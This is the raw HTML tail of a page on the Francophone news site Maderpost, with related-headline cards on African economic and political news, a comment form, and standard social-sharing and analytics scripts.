			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ar-bunyad-grid" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="image-link media-ratio ar-bunyad-grid" title="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-300x240.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1024x819.jpg 1024w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-768x614.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1536x1229.jpg 1536w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-2048x1638.jpg 2048w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1200x960.jpg 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/faites-nous-rever/" class="image-link media-ratio ar-bunyad-grid" title="Faites-nous rêver !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg 450w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-300x183.jpg 300w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Faites-nous rêver !"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/faites-nous-rever/">Faites-nous rêver !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="image-link media-ratio ar-bunyad-grid" title="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-300x300.jpg 300w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="image-link media-ratio ar-bunyad-grid" title="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@.jpg 612w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/" class="image-link media-ratio ar-bunyad-grid" title="Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg 350w, https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop-291x300.jpg 291w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Arnaque, quelqu’un ou un groupe se fait passer pour Makhtar Diop, Dg d’IFC sur Telegram"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/">Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d367eb673e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2025 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fle-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

